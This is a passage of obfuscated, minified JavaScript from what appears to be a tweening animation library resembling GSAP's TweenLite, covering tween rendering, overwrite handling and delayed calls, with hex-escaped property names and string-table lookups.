\x74\x65\x50\x61\x72\x61\x6d\x73':1,'\x69\x6d\x6d\x65\x64\x69\x61\x74\x65\x52\x65\x6e\x64\x65\x72':1,'\x6f\x6e\x52\x65\x76\x65\x72\x73\x65\x43\x6f\x6d\x70\x6c\x65\x74\x65':1,'\x6f\x6e\x52\x65\x70\x65\x61\x74\x50\x61\x72\x61\x6d\x73':1,'\x6f\x6e\x52\x65\x70\x65\x61\x74\x53\x63\x6f\x70\x65':1,'\x6f\x6e\x53\x74\x61\x72\x74':1,'\x6f\x6e\x55\x70\x64\x61\x74\x65\x53\x63\x6f\x70\x65':1,'\x61\x75\x74\x6f\x43\x53\x53':1,'\x6f\x6e\x52\x65\x70\x65\x61\x74':1,'\x6f\x6e\x4f\x76\x65\x72\x77\x72\x69\x74\x65':1,'\x6f\x6e\x43\x6f\x6d\x70\x6c\x65\x74\x65':1,'\x73\x74\x61\x72\x74\x41\x74':1,'\x6f\x6e\x53\x74\x61\x72\x74\x53\x63\x6f\x70\x65':1,'\x6f\x6e\x55\x70\x64\x61\x74\x65\x50\x61\x72\x61\x6d\x73':1,'\x70\x61\x75\x73\x65\x64':1,'\x72\x65\x76\x65\x72\x73\x65\x64':1,'\x64\x65\x6c\x61\x79':1,'\x64\x61\x74\x61':1,'\x72\x65\x70\x65\x61\x74\x44\x65\x6c\x61\x79':1,'\x6f\x6e\x52\x65\x76\x65\x72\x73\x65\x43\x6f\x6d\x70\x6c\x65\x74\x65\x53\x63\x6f\x70\x65':1,'\x6f\x6e\x55\x70\x64\x61\x74\x65':1,'\x65\x61\x73\x65\x50\x61\x72\x61\x6d\x73':1,'\x6f\x76\x65\x72\x77\x72\x69\x74\x65':1,'\x6f\x6e\x52\x65\x76\x65\x72\x73\x65\x43\x6f\x6d\x70\x6c\x65\x74\x65\x50\x61\x72\x61\x6d\x73':1,'\x65\x61\x73\x65':1};M4U={'\x61\x75\x74\x6f':2,'\x66\x61\x6c\x73\x65':0,'\x70\x72\x65\x65\x78\x69\x73\x74\x69\x6e\x67':5,'\x61\x6c\x6c':1,'\x61\x6c\x6c\x4f\x6e\x53\x74\x61\x72\x74':4,'\x74\x72\x75\x65':1,'\x63\x6f\x6e\x63\x75\x72\x72\x65\x6e\x74':3,'\x6e\x6f\x6e\x65':0};j4U=K4U[g0E.U0E(712)]=new v4U();h4U=K4U[g0E.F0E(248)]=new v4U();Y4U=30;T4U=P4U[g0E.F0E(1320)]=function(){var j2U,z2U;z2U=H4U[g0E.U0E(357)];for(e4U={};--z2U>-1;)(j2U=H4U[z2U])&&!1!==j2U[g0E.F0E(51)]&&(j2U[g0E.F0E(803)](j2U[g0E.U0E(51)][0],j2U[g0E.F0E(51)][1],!0),j2U[g0E.F0E(51)]=!1);H4U[g0E.F0E(357)]=0;};h4U[g0E.F0E(440)]=W4U[g0E.F0E(614)];j4U[g0E.U0E(440)]=W4U[g0E.U0E(665)];h4U[g0E.F0E(275)]=j4U[g0E.F0E(275)]=!0;setTimeout(T4U,1);K4U[g0E.F0E(314)]=x4U[g0E.F0E(803)]=function(){var s2U,L2U,G2U;if(H4U[g0E.F0E(357)]&&T4U(),h4U[g0E.F0E(803)]((W4U[g0E.U0E(614)]-h4U[g0E.U0E(440)])*h4U[g0E.F0E(1474)],!1,!1),j4U[g0E.U0E(803)]((W4U[g0E.U0E(665)]-j4U[g0E.F0E(440)])*j4U[g0E.F0E(1474)],!1,!1),H4U[g0E.U0E(357)]&&T4U(),W4U[g0E.U0E(665)]>=Y4U){Y4U=W4U[g0E.F0E(665)]+(parseInt(x4U[g0E.U0E(153)],10)||120);for(G2U in z4U){for(s2U=(L2U=z4U[G2U][g0E.F0E(126)])[g0E.F0E(357)];--s2U>-1;)L2U[s2U][g0E.U0E(900)]&&L2U[g0E.F0E(1271)](s2U,1);0===L2U[g0E.F0E(357)]&&delete z4U[G2U];}if((!(G2U=h4U[g0E.U0E(981)])||G2U[g0E.F0E(419)])&&x4U[g0E.U0E(153)]&&!j4U[g0E.F0E(981)]&&1===W4U[g0E.U0E(427)][g0E.F0E(597)][g0E.U0E(357)]){for(;G2U&&G2U[g0E.F0E(419)];)G2U=G2U[g0E.F0E(1044)];G2U||W4U[g0E.F0E(365)]();}}};W4U[g0E.U0E(464)](g0E.U0E(597),K4U[g0E.F0E(314)]);J4U=function(T2U,J2U,v2U){var X2U,q2U,l2U;l2U=T2U[g0E.F0E(323)];if(z4U[l2U||(T2U[g0E.F0E(323)]=l2U=g0E.F0E(920)+O9U++)]||(z4U[l2U]={'\x74\x61\x72\x67\x65\x74':T2U,'\x74\x77\x65\x65\x6e\x73':[]}),J2U&&(X2U=z4U[l2U][g0E.F0E(126)],X2U[q2U=X2U[g0E.F0E(357)]]=J2U,v2U))for(;--q2U>-1;)X2U[q2U]===J2U&&X2U[g0E.U0E(1271)](q2U,1);return z4U[l2U][g0E.U0E(126)];};n4U=function(t2U,p2U,Q2U,b2U){var r2U,m2U,E2U;E2U=t2U[g0E.U0E(1161)][g0E.U0E(1405)];return E2U&&(r2U=E2U(t2U,p2U,Q2U,b2U)),(E2U=x4U[g0E.U0E(1405)])&&(m2U=E2U(t2U,p2U,Q2U,b2U)),!1!==r2U&&!1!==m2U;};r4U=function(D3U,e2U,V3U,P2U,C2U){var B2U,Y2U,n2U,I3U,U3U,F3U,f2U,M2U,u3U;if(1===P2U||P2U>=4){for(I3U=C2U[g0E.F0E(357)],B2U=0;I3U>B2U;B2U++)if((n2U=C2U[B2U])!==e2U)n2U[g0E.F0E(900)]||n4U(n2U,e2U)&&n2U[g0E.U0E(1136)](!1,!1)&&(Y2U=!0);else if(5===P2U)break;return Y2U;}F3U=e2U[g0E.F0E(440)]+o4U;f2U=[];M2U=0;u3U=0===e2U[g0E.U0E(436)];for(B2U=C2U[g0E.F0E(357)];--B2U>-1;)(n2U=C2U[B2U])===e2U||n2U[g0E.F0E(900)]||n2U[g0E.U0E(419)]||(n2U[g0E.F0E(1141)]!==e2U[g0E.U0E(1141)]?(U3U=U3U||V9U(e2U,0,u3U),0===V9U(n2U,U3U,u3U)&&(f2U[M2U++]=n2U)):F3U>=n2U[g0E.F0E(440)]&&n2U[g0E.U0E(440)]+n2U[g0E.F0E(1062)]()/n2U[g0E.U0E(1474)]>F3U&&((u3U||!n2U[g0E.U0E(791)])&&2e-10>=F3U-n2U[g0E.F0E(440)]||(f2U[M2U++]=n2U)));for(B2U=M2U;--B2U>-1;)if(n2U=f2U[B2U],2===P2U&&n2U[g0E.U0E(749)](V3U,D3U,e2U)&&(Y2U=!0),2!==P2U||!n2U[g0E.F0E(1164)]&&n2U[g0E.F0E(791)]){if(2!==P2U&&!n4U(n2U,e2U))continue;n2U[g0E.F0E(1136)](!1,!1)&&(Y2U=!0);}return Y2U;};V9U=function(N3U,S3U,x3U){for(var c3U=N3U[g0E.U0E(1141)],Z3U=c3U[g0E.F0E(1474)],O3U=N3U[g0E.U0E(440)];c3U[g0E.F0E(1141)];){if(O3U+=c3U[g0E.F0E(440)],Z3U*=c3U[g0E.U0E(1474)],c3U[g0E.F0E(419)])return-100;c3U=c3U[g0E.F0E(1141)];}return O3U/=Z3U,O3U>S3U?O3U-S3U:x3U&&O3U===S3U||!N3U[g0E.U0E(791)]&&2*o4U>O3U-S3U?o4U:(O3U+=N3U[g0E.U0E(1062)]()/N3U[g0E.U0E(1474)]/Z3U)>S3U+o4U?0:O3U-S3U-o4U;};Z4U[g0E.U0E(1291)]=function(){var d3U,g3U,W3U,K3U,o3U,y3U,R3U,H3U,k3U,A3U;y3U=this[g0E.U0E(1161)];R3U=this[g0E.F0E(9)];H3U=this[g0E.F0E(436)];k3U=!!y3U[g0E.U0E(897)];A3U=y3U[g0E.F0E(38)];if(y3U[g0E.F0E(168)]){this[g0E.F0E(1139)]&&(this[g0E.U0E(1139)][g0E.F0E(803)](-1,!0),this[g0E.F0E(1139)][g0E.U0E(260)]());o3U={};for(K3U in y3U[g0E.F0E(168)])o3U[K3U]=y3U[g0E.U0E(168)][K3U];if(o3U[g0E.U0E(1144)]=!1,o3U[g0E.U0E(897)]=!0,o3U[g0E.U0E(1586)]=k3U&&!1!==y3U[g0E.U0E(1586)],o3U[g0E.U0E(168)]=o3U[g0E.U0E(375)]=null,this[g0E.U0E(1139)]=x4U[g0E.U0E(232)](this[g0E.F0E(228)],0,o3U),k3U)if(this[g0E.F0E(415)]>0)this[g0E.F0E(1139)]=null;else if(0!==H3U)return;}else if(y3U[g0E.F0E(1292)]&&0!==H3U)if(this[g0E.F0E(1139)])this[g0E.U0E(1139)][g0E.F0E(803)](-1,!0),this[g0E.F0E(1139)][g0E.U0E(260)](),this[g0E.F0E(1139)]=null;else{0!==this[g0E.U0E(415)]&&(k3U=!1);W3U={};var j1E=-2096172887,z1E=1384288142,G1E=2;for(var L1E=1;g0E.S9E(L1E.toString(),L1E.toString().length,377)!==j1E;L1E++){for(K3U in y3U)b4U[K3U]&&g0E.U0E(1073)!==K3U||(W3U[K3U]=y3U[K3U]);G1E+=2;}if(g0E.N9E(G1E.toString(),G1E.toString().length,13144)!==z1E){for(K3U in y3U)(b4U[K3U]||g0E.F0E(876)!=K3U)&&(W3U[K3U]=y3U[K3U]);}if(W3U[g0E.F0E(1144)]=0,W3U[g0E.U0E(478)]=g0E.F0E(1257),W3U[g0E.U0E(1586)]=k3U&&!1!==y3U[g0E.F0E(1586)],W3U[g0E.F0E(897)]=k3U,this[g0E.F0E(1139)]=x4U[g0E.U0E(232)](this[g0E.U0E(228)],0,W3U),k3U){if(0===this[g0E.U0E(415)])return;}else this[g0E.U0E(1139)][g0E.U0E(1291)](),this[g0E.U0E(1139)][g0E.U0E(1136)](!1),this[g0E.U0E(1161)][g0E.U0E(897)]&&(this[g0E.U0E(1139)]=null);}if(this[g0E.U0E(1087)]=A3U=A3U?A3U instanceof g4U?A3U:g0E.F0E(559)==typeof A3U?new g4U(A3U,y3U[g0E.U0E(499)]):q4U[A3U]||x4U[g0E.F0E(1188)]:x4U[g0E.U0E(1188)],y3U[g0E.U0E(499)]instanceof Array&&A3U[g0E.U0E(1449)]&&(this[g0E.U0E(1087)]=A3U[g0E.F0E(1449)][g0E.F0E(376)](A3U,y3U[g0E.F0E(499)])),this[g0E.U0E(1048)]=this[g0E.F0E(1087)][g0E.F0E(830)],this[g0E.F0E(479)]=this[g0E.U0E(1087)][g0E.U0E(53)],this[g0E.U0E(1164)]=null,this[g0E.F0E(731)])for(d3U=this[g0E.U0E(731)][g0E.U0E(357)];--d3U>-1;)this[g0E.F0E(530)](this[g0E.F0E(731)][d3U],this[g0E.F0E(1562)][d3U]={},this[g0E.F0E(142)][d3U],R3U?R3U[d3U]:null)&&(g3U=!0);else g3U=this[g0E.F0E(530)](this[g0E.F0E(228)],this[g0E.F0E(1562)],this[g0E.U0E(142)],R3U);if(g3U&&x4U[g0E.F0E(19)](g0E.F0E(299),this),R3U&&(this[g0E.U0E(1164)]||g0E.U0E(559)!=typeof this[g0E.F0E(228)]&&this[g0E.U0E(1136)](!1,!1)),y3U[g0E.U0E(1292)])for(W3U=this[g0E.U0E(1164)];W3U;)W3U[g0E.F0E(1025)]+=W3U[g0E.U0E(1519)],W3U[g0E.F0E(1519)]=-W3U[g0E.U0E(1519)],W3U=W3U[g0E.U0E(1044)];this[g0E.U0E(831)]=y3U[g0E.U0E(113)];this[g0E.U0E(791)]=!0;};Z4U[g0E.F0E(530)]=function(h3U,z3U,G3U,s3U){var i3U,L3U,l3U,j3U,w3U,a3U;if(null==h3U)return!1;e4U[h3U[g0E.U0E(323)]]&&T4U();this[g0E.F0E(1161)][g0E.U0E(858)]||h3U[g0E.U0E(426)]&&h3U!==y4U&&h3U[g0E.F0E(606)]&&w4U[g0E.U0E(858)]&&!1!==this[g0E.F0E(1161)][g0E.U0E(1073)]&&c9U(this[g0E.F0E(1161)],h3U);for(i3U in this[g0E.F0E(1161)]){if(a3U=this[g0E.U0E(1161)][i3U],b4U[i3U])a3U&&(a3U instanceof Array||a3U[g0E.F0E(1212)]&&G4U(a3U))&&-1!==a3U[g0E.F0E(789)](g0E.U0E(876))[g0E.U0E(1489)](g0E.F0E(125))&&(this[g0E.F0E(1161)][i3U]=a3U=this[g0E.F0E(973)](a3U,this));else if(w4U[i3U]&&(j3U=new w4U[i3U]())[g0E.F0E(1279)](h3U,this[g0E.U0E(1161)][i3U],this)){for(this[g0E.U0E(1164)]=w3U={'\x5f\x6e\x65\x78\x74':this[g0E.U0E(1164)],'\x74':j3U,'\x70':g0E.F0E(1097),'\x6e':i3U,'\x73':0,'\x66':!0,'\x70\x67':!0,'\x63':1,'\x70\x72':j3U[g0E.F0E(566)]},L3U=j3U[g0E.U0E(1412)][g0E.U0E(357)];--L3U>-1;)z3U[j3U[g0E.U0E(1412)][L3U]]=this[g0E.F0E(1164)];(j3U[g0E.F0E(566)]||j3U[g0E.U0E(299)])&&(l3U=!0);(j3U[g0E.U0E(912)]||j3U[g0E.F0E(584)])&&(this[g0E.U0E(1496)]=!0);}else this[g0E.F0E(1164)]=z3U[i3U]=w3U={'\x5f\x6e\x65\x78\x74':this[g0E.F0E(1164)],'\x70\x72':0,'\x6e':i3U,'\x70\x67':!1,'\x66':g0E.F0E(559)==typeof h3U[i3U],'\x70':i3U,'\x74':h3U},w3U[g0E.F0E(1025)]=w3U[g0E.U0E(740)]?h3U[i3U[g0E.F0E(1489)](g0E.F0E(140))||g0E.U0E(559)!=typeof h3U[g0E.U0E(383)+i3U[g0E.F0E(539)](3)]?i3U:g0E.F0E(383)+i3U[g0E.U0E(539)](3)]():parseFloat(h3U[i3U]),w3U[g0E.U0E(1519)]=g0E.U0E(1345)==typeof a3U&&g0E.U0E(1032)===a3U[g0E.U0E(381)](1)?parseInt(a3U[g0E.U0E(381)](0)+g0E.U0E(618),10)*Number(a3U[g0E.F0E(539)](2)):Number(a3U)-w3U[g0E.F0E(1025)]||0;w3U&&w3U[g0E.F0E(1044)]&&(w3U[g0E.F0E(1044)][g0E.F0E(1497)]=w3U);}return s3U&&this[g0E.U0E(749)](s3U,h3U)?this[g0E.F0E(530)](h3U,z3U,G3U,s3U):this[g0E.U0E(286)]>1&&this[g0E.F0E(1164)]&&G3U[g0E.U0E(357)]>1&&r4U(h3U,this,z3U,this[g0E.U0E(286)],G3U)?(this[g0E.U0E(749)](z3U,h3U),this[g0E.F0E(530)](h3U,z3U,G3U,s3U)):(this[g0E.F0E(1164)]&&(!1!==this[g0E.U0E(1161)][g0E.F0E(1586)]&&this[g0E.U0E(436)]||this[g0E.U0E(1161)][g0E.U0E(1586)]&&!this[g0E.F0E(436)])&&(e4U[h3U[g0E.F0E(323)]]=!0),l3U);};Z4U[g0E.F0E(803)]=function(X3U,p3U,T3U){var b3U,t3U,J3U,n3U,Q3U,v3U,E3U,q3U,r3U,m3U;var n2E=-321609410,B2E=-893771909,e2E=2;for(var Y2E=1;g0E.N9E(Y2E.toString(),Y2E.toString().length,27058)!==n2E;Y2E++){Q3U=this[g0E.U0E(1040)];v3U=this[g0E.U0E(1040)];E3U=this[g0E.F0E(1040)];e2E+=2;}if(g0E.S9E(e2E.toString(),e2E.toString().length,95637)!==B2E){Q3U=this[g0E.F0E(1040)];v3U=this[g0E.F0E(1040)];E3U=this[g0E.F0E(1040)];}Q3U=this[g0E.F0E(415)];v3U=this[g0E.F0E(436)];E3U=this[g0E.U0E(1040)];if(X3U>=v3U)this[g0E.U0E(610)]=this[g0E.F0E(415)]=v3U,this[g0E.U0E(709)]=this[g0E.U0E(1087)][g0E.U0E(874)]?this[g0E.U0E(1087)][g0E.F0E(1521)](1):1,this[g0E.U0E(1)]||(b3U=!0,t3U=g0E.U0E(1389),T3U=T3U||this[g0E.F0E(1141)][g0E.U0E(1363)]),0===v3U&&(this[g0E.U0E(791)]||!this[g0E.U0E(1161)][g0E.F0E(1586)]||T3U)&&(this[g0E.U0E(440)]===this[g0E.U0E(1141)][g0E.U0E(436)]&&(X3U=0),(0===X3U||0>E3U||E3U===o4U&&g0E.F0E(1078)!==this[g0E.F0E(478)])&&E3U!==X3U&&(T3U=!0,E3U>o4U&&(t3U=g0E.U0E(1352))),this[g0E.U0E(1040)]=n3U=!p3U||X3U||E3U===X3U?X3U:o4U);else if(1e-7>X3U)this[g0E.U0E(610)]=this[g0E.U0E(415)]=0,this[g0E.U0E(709)]=this[g0E.U0E(1087)][g0E.F0E(874)]?this[g0E.F0E(1087)][g0E.F0E(1521)](0):0,(0!==Q3U||0===v3U&&E3U>0)&&(t3U=g0E.U0E(1352),b3U=this[g0E.U0E(1)]),0>X3U&&(this[g0E.F0E(275)]=!1,0===v3U&&(this[g0E.U0E(791)]||!this[g0E.U0E(1161)][g0E.U0E(1586)]||T3U)&&(E3U>=0&&(E3U!==o4U||g0E.F0E(1078)!==this[g0E.U0E(478)])&&(T3U=!0),this[g0E.F0E(1040)]=n3U=!p3U||X3U||E3U===X3U?X3U:o4U)),this[g0E.U0E(791)]||(T3U=!0);else if(this[g0E.F0E(610)]=this[g0E.U0E(415)]=X3U,this[g0E.U0E(1048)]){q3U=X3U/v3U;r3U=this[g0E.U0E(1048)];m3U=this[g0E.U0E(479)];(1===r3U||3===r3U&&q3U>=.5)&&(q3U=1-q3U);3===r3U&&(q3U*=2);1===m3U?q3U*=q3U:2===m3U?q3U*=q3U*q3U:3===m3U?q3U*=q3U*q3U*q3U:4===m3U&&(q3U*=q3U*q3U*q3U*q3U);this[g0E.U0E(709)]=1===r3U?1-q3U:2===r3U?q3U:.5>X3U/v3U?q3U/2:1-q3U/2;}else this[g0E.F0E(709)]=this[g0E.U0E(1087)][g0E.U0E(1521)](X3U/v3U);if(this[g0E.F0E(415)]!==Q3U||T3U){if(!this[g0E.F0E(791)]){if(this[g0E.F0E(1291)](),!this[g0E.F0E(791)]||this[g0E.U0E(900)])return;if(!T3U&&this[g0E.F0E(1164)]&&(!1!==this[g0E.U0E(1161)][g0E.U0E(1586)]&&this[g0E.U0E(436)]||this[g0E.U0E(1161)][g0E.U0E(1586)]&&!this[g0E.F0E(436)]))return this[g0E.U0E(415)]=this[g0E.U0E(610)]=Q3U,this[g0E.U0E(1040)]=E3U,H4U[g0E.U0E(1212)](this),void(this[g0E.U0E(51)]=[X3U,p3U]);this[g0E.U0E(415)]&&!b3U?this[g0E.F0E(709)]=this[g0E.U0E(1087)][g0E.U0E(1521)](this[g0E.F0E(415)]/v3U):b3U&&this[g0E.F0E(1087)][g0E.F0E(874)]&&(this[g0E.F0E(709)]=this[g0E.F0E(1087)][g0E.U0E(1521)](0===this[g0E.U0E(415)]?0:1));}for(!1!==this[g0E.F0E(51)]&&(this[g0E.U0E(51)]=!1),this[g0E.U0E(275)]||!this[g0E.U0E(419)]&&this[g0E.F0E(415)]!==Q3U&&X3U>=0&&(this[g0E.U0E(275)]=!0),0===Q3U&&(this[g0E.F0E(1139)]&&(X3U>=0?this[g0E.F0E(1139)][g0E.U0E(803)](X3U,p3U,T3U):t3U||(t3U=g0E.F0E(560))),this[g0E.U0E(1161)][g0E.F0E(583)]&&(0!==this[g0E.U0E(415)]||0===v3U)&&(p3U||this[g0E.U0E(1161)][g0E.F0E(583)][g0E.F0E(376)](this[g0E.U0E(1161)][g0E.U0E(707)]||this,this[g0E.U0E(1161)][g0E.U0E(1159)]||B4U))),J3U=this[g0E.U0E(1164)];J3U;)J3U[g0E.U0E(740)]?J3U[g0E.U0E(920)][J3U[g0E.F0E(1301)]](J3U[g0E.F0E(1519)]*this[g0E.U0E(709)]+J3U[g0E.U0E(1025)]):J3U[g0E.F0E(920)][J3U[g0E.F0E(1301)]]=J3U[g0E.U0E(1519)]*this[g0E.U0E(709)]+J3U[g0E.U0E(1025)],J3U=J3U[g0E.U0E(1044)];this[g0E.U0E(831)]&&(0>X3U&&this[g0E.F0E(1139)]&&-1e-4!==X3U&&this[g0E.U0E(1139)][g0E.F0E(803)](X3U,p3U,T3U),p3U||(this[g0E.F0E(415)]!==Q3U||b3U)&&this[g0E.F0E(831)][g0E.F0E(376)](this[g0E.U0E(1161)][g0E.U0E(1244)]||this,this[g0E.U0E(1161)][g0E.U0E(106)]||B4U));t3U&&(!this[g0E.F0E(900)]||T3U)&&(0>X3U&&this[g0E.F0E(1139)]&&!this[g0E.F0E(831)]&&-1e-4!==X3U&&this[g0E.U0E(1139)][g0E.F0E(803)](X3U,p3U,T3U),b3U&&(this[g0E.U0E(1141)][g0E.U0E(1363)]&&this[g0E.F0E(1136)](!1,!1),this[g0E.U0E(275)]=!1),!p3U&&this[g0E.F0E(1161)][t3U]&&this[g0E.U0E(1161)][t3U][g0E.U0E(376)](this[g0E.U0E(1161)][t3U+g0E.F0E(32)]||this,this[g0E.F0E(1161)][t3U+g0E.F0E(138)]||B4U),0===v3U&&this[g0E.F0E(1040)]===o4U&&n3U!==o4U&&(this[g0E.F0E(1040)]=0));}};Z4U[g0E.F0E(749)]=function(P3U,B3U,I0U){var Y3U,f3U,M3U,e3U,C3U,U0U,u0U,D0U,F0U;if(g0E.F0E(1020)===P3U&&(P3U=null),null==P3U&&(null==B3U||B3U===this[g0E.U0E(228)]))return this[g0E.U0E(51)]=!1,this[g0E.F0E(1136)](!1,!1);B3U=g0E.U0E(1345)!=typeof B3U?B3U||this[g0E.U0E(731)]||this[g0E.U0E(228)]:x4U[g0E.F0E(1030)](B3U)||B3U;if((G4U(B3U)||m4U(B3U))&&g0E.F0E(1453)!=typeof B3U[0])for(Y3U=B3U[g0E.F0E(357)];--Y3U>-1;)this[g0E.U0E(749)](P3U,B3U[Y3U])&&(U0U=!0);else{if(this[g0E.F0E(731)]){for(Y3U=this[g0E.U0E(731)][g0E.F0E(357)];--Y3U>-1;)if(B3U===this[g0E.U0E(731)][Y3U]){C3U=this[g0E.F0E(1562)][Y3U]||{};this[g0E.U0E(9)]=this[g0E.F0E(9)]||[];f3U=this[g0E.F0E(9)][Y3U]=P3U?this[g0E.U0E(9)][Y3U]||{}:g0E.F0E(1020);break;}}else{if(B3U!==this[g0E.U0E(228)])return!1;C3U=this[g0E.U0E(1562)];f3U=this[g0E.U0E(9)]=P3U?this[g0E.F0E(9)]||{}:g0E.F0E(1020);}if(C3U){if(u0U=P3U||C3U,D0U=P3U!==f3U&&g0E.F0E(1020)!==f3U&&P3U!==C3U&&(g0E.F0E(243)!=typeof P3U||!P3U[g0E.U0E(802)]),I0U&&(x4U[g0E.F0E(1405)]||this[g0E.F0E(1161)][g0E.F0E(1405)])){for(M3U in u0U)C3U[M3U]&&(F0U||(F0U=[]),F0U[g0E.U0E(1212)](M3U));if(!n4U(this,I0U,B3U,F0U))return!1;}for(M3U in u0U)(e3U=C3U[M3U])&&(e3U[g0E.F0E(1494)]&&e3U[g0E.F0E(920)][g0E.U0E(749)](u0U)&&(U0U=!0),e3U[g0E.U0E(1494)]&&0!==e3U[g0E.F0E(920)][g0E.F0E(1412)][g0E.U0E(357)]||(e3U[g0E.F0E(1497)]?e3U[g0E.U0E(1497)][g0E.F0E(1044)]=e3U[g0E.F0E(1044)]:e3U===this[g0E.F0E(1164)]&&(this[g0E.F0E(1164)]=e3U[g0E.U0E(1044)]),e3U[g0E.F0E(1044)]&&(e3U[g0E.F0E(1044)][g0E.F0E(1497)]=e3U[g0E.U0E(1497)]),e3U[g0E.U0E(1044)]=e3U[g0E.U0E(1497)]=null),delete C3U[M3U]),D0U&&(f3U[M3U]=1);!this[g0E.F0E(1164)]&&this[g0E.F0E(791)]&&this[g0E.U0E(1136)](!1,!1);}}var C2E=-2112768021,M2E=1970409174,f2E=2;for(var F3E=1;g0E.N9E(F3E.toString(),F3E.toString().length,14258)!==C2E;F3E++){return U0U;f2E+=2;}if(g0E.S9E(f2E.toString(),f2E.toString().length,43994)!==M2E){return U0U;}};Z4U[g0E.U0E(980)]=function(){return this[g0E.U0E(1496)]&&x4U[g0E.U0E(19)](g0E.U0E(912),this),this[g0E.F0E(1164)]=this[g0E.F0E(9)]=this[g0E.U0E(1139)]=this[g0E.U0E(831)]=null,this[g0E.U0E(1496)]=this[g0E.U0E(275)]=this[g0E.F0E(51)]=!1,this[g0E.F0E(1562)]=this[g0E.F0E(731)]?{}:[],K4U[g0E.U0E(800)][g0E.F0E(980)][g0E.U0E(209)](this),this[g0E.U0E(1161)][g0E.U0E(897)]&&(this[g0E.F0E(415)]=-o4U,this[g0E.F0E(803)](-this[g0E.F0E(666)])),this;};Z4U[g0E.U0E(1136)]=function(c0U,S0U){var V0U,O0U;if(k4U||W4U[g0E.F0E(592)](),c0U&&this[g0E.U0E(900)]){O0U=this[g0E.U0E(731)];if(O0U)for(V0U=O0U[g0E.U0E(357)];--V0U>-1;)this[g0E.F0E(142)][V0U]=J4U(O0U[V0U],this,!0);else this[g0E.F0E(142)]=J4U(this[g0E.F0E(228)],this,!0);}return K4U[g0E.F0E(800)][g0E.U0E(1136)][g0E.U0E(209)](this,c0U,S0U),!(!this[g0E.F0E(1496)]||!this[g0E.F0E(1164)])&&x4U[g0E.F0E(19)](c0U?g0E.F0E(584):g0E.U0E(912),this);};x4U[g0E.U0E(232)]=function(N0U,Z0U,x0U){return new x4U(N0U,Z0U,x0U);};x4U[g0E.F0E(910)]=function(W0U,A0U,y0U){var W7E=-723278138,A7E=1750638307,o7E=2;for(var k7E=1;g0E.N9E(k7E.toString(),k7E.toString().length,77853)!==W7E;k7E++){return y0U[g0E.U0E(897)]=~2,y0U[g0E.F0E(897)]=3!==y0U[g0E.U0E(897)],new x4U(W0U,A0U,y0U);o7E+=2;}if(g0E.N9E(o7E.toString(),o7E.toString().length,28951)!==A7E){return y0U[g0E.F0E(897)]=~2,y0U[g0E.F0E(897)]=3!==y0U[g0E.U0E(897)],new x4U(W0U,A0U,y0U);}return y0U[g0E.U0E(1292)]=!0,y0U[g0E.U0E(897)]=0!=y0U[g0E.F0E(897)],new x4U(W0U,A0U,y0U);};x4U[g0E.U0E(603)]=function(k0U,d0U,K0U,o0U){return o0U[g0E.F0E(168)]=K0U,o0U[g0E.F0E(897)]=0!=o0U[g0E.F0E(897)]&&0!=K0U[g0E.F0E(897)],new x4U(k0U,d0U,o0U);};x4U[g0E.U0E(786)]=function(h0U,R0U,g0U,H0U,i0U){var F1E=954271949,U1E=-1526713539,I1E=2;for(var V1E=1;g0E.N9E(V1E.toString(),V1E.toString().length,48583)!==F1E;V1E++){return new x4U(R0U,5,{'\x6c\x61\x7a\x79':~7,'\x6f\x76\x65\x72\x77\x72\x69\x74\x65':5,'\x75\x73\x65\x46\x72\x61\x6d\x65\x73':i0U,'\x6f\x6e\x52\x65\x76\x65\x72\x73\x65\x43\x6f\x6d\x70\x6c\x65\x74\x65\x50\x61\x72\x61\x6d\x73':g0U,'\x64\x65\x6c\x61\x79':h0U,'\x6f\x6e\x43\x6f\x6d\x70\x6c\x65\x74\x65\x50\x61\x72\x61\x6d\x73':g0U,'\x6f\x6e\x52\x65\x76\x65\x72\x73\x65\x43\x6f\x6d\x70\x6c\x65\x74\x65':R0U,'\x6f\x6e\x43\x6f\x6d\x70\x6c\x65\x74\x65':R0U,'\x6f\x6e\x43\x6f\x6d\x70\x6c\x65\x74\x65\x53\x63\x6f\x70\x65':H0U,'\x6f\x6e\x52\x65\x76\x65\x72\x73\x65\x43\x6f\x6d\x70\x6c\x65\x74\x65\x53\x63\x6f\x70\x65':H0U,'\x69\x6d\x6d\x65\x64\x69\x61\x74\x65\x52\x65\x6e\x64\x65\x72':+4});I1E+=2;}if(g0E.S9E(I1E.toString(),I1E.toString().length,2830)!==U1E){return new x4U(R0U,0,{'\x75\x73\x65\x46\x72\x61\x6d\x65\x73':i0U,'\x6f\x76\x65\x72\x77\x72\x69\x74\x65':0,'\x6c\x61\x7a\x79':!1,'\x69\x6d\x6d\x65\x64\x69\x61\x74\x65\x52\x65\x6e\x64\x65\x72':!1,'\x6f\x6e\x52\x65\x76\x65\x72\x73\x65\x43\x6f\x6d\x70\x6c\x65\x74\x65':R0U,'\x6f\x6e\x52\x65\x76\x65\x72\x73\x65\x43\x6f\x6d\x70\x6c\x65\x74\x65\x53\x63\x6f\x70\x65':H0U,'\x6f\x6e\x43\x6f\x6d\x70\x6c\x65\x74\x65':R0U,'\x6f\x6e\x43\x6f\x6d\x70\x6c\x65\x74\x65\x53\x63\x6f\x70\x65':H0U,'\x6f\x6e\x43\x6f\x6d\x70\x6c\x65\x74\x65\x50\x61\x72\x61\x6d\x73':g0U,'\x6f\x6e\x52\x65\x76\x65\x72\x73\x65\x43\x6f\x6d\x70\x6c\x65\x74\x65\x50\x61\x72\x61\x6d\x73':g0U,'\x64\x65\x6c\x61\x79':h0U});}};x4U[g0E.F0E(140)]=function(a0U,w0U){return new x4U(a0U,0,w0U);};x4U[g0E.U0E(276)]=function(G0U,L0U){var j0U,z0U,s0U,l0U;if(null==G0U)return[];G0U=g0E.F0E(1345)!=typeof G0U?G0U:x4U[g0E.F0E(1030)](G0U)||G0U;if((G4U(G0U)||m4U(G0U))&&g0E.U0E(1453)!=typeof G0U[0]){for(j0U=G0U[g0E.F0E(357)],z0U=[];--j0U>-1;)z0U=z0U[g0E.U0E(870)](x4U[g0E.U0E(276)](G0U[j0U],L0U));for(j0U=z0U[g0E.U0E(357)];--j0U>-1;)for(l0U=z0U[j0U],s0U=j0U;--s0U>-1;)l0U===z0U[s0U]&&z0U[g0E.U0E(1271)](j0U,1);}else for(z0U=J4U(G0U)[g0E.F0E(870)](),j0U=z0U[g0E.F0E(357)];--j0U>-1;)(z0U[j0U][g0E.F0E(900)]||L0U&&!z0U[j0U][g0E.U0E(1228)]())&&z0U[g0E.U0E(1271)](j0U,1);return 